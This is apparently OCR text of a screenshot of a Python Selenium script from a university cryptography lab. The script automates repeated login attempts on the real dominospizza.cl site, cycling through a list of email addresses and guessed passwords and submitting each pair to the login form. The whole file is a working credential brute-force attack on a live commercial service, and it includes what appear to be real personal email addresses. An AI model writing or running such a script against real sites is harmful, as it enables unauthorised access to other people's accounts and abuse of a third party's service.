 Run Terminal Help
------- HITO IV LAB2 CRIPTOGRAFIA ------.ini cripto_bot_iniciosesion.py ×
home > abel > Escritorio > Universidad > Criptografía y Seguridad en Redes > cripto_bot_iniciosesion.py > ...
1 import string, random, time
2 from selenium import webdriver
3 from selenium.webdriver.common.keys import Keys
4 from selenium.webdriver.common.by import By
5
6 driver_path = '/usr/local/bin/chromedriver'
7
8 if __name__ == "__main__":
9 #Variables
10 options = webdriver.ChromeOptions()
11 options.add_argument('--start-maximized')
12 options.add_argument('--disable-extensions')
13
14 driver = webdriver.Chrome(driver_path, chrome_options=options)
15 users_mails=["abelito.colocolo@gmail.com","baullozaabel@gmail.com","emilo@gmail.com","12345@gmail.com","juanpedro@outlook.cl",
16 "abelito.colocolo@gmail.com","baullozaabel@gmail.com","emilo@gmail.com","12345@gmail.com","juanpedro@outlook.cl"]
17 password=["12345678Ab","123456ABeL","1ABElsoyyo","2ABElsoyyo","SoyelAbel22","ELESTRATEGADELFortnite4","mequededormidoA1"]
18
19 #Iniciar interfaz
20 driver.set_window_position(1000,0)
21 driver.maximize_window()
22 time.sleep(1)
23
24 #Inicializamos el navegador
25 driver.get('https://www.dominospizza.cl/')
26 time.sleep(3)
27
28 driver.find_element(By.ID,"iniciaSesion").click()
29 time.sleep(5)
30
31 for i in password:
32 for j in users_mails:
33 #Mails
34 mail = driver.find_element(By.ID, "user_email")
35 time.sleep(1)
36 mail.clear()
37 mail.send_keys(j)
38 time.sleep(1)
39 #Password
40 passw = driver.find_element(By.ID, "user_password")
41 passw.clear()
42 time.sleep(1)
43 passw.send_keys(i)
44 time.sleep(1)
45 driver.find_element(By.XPATH, "//*[@id='submit-login']").click()
46 driver.close()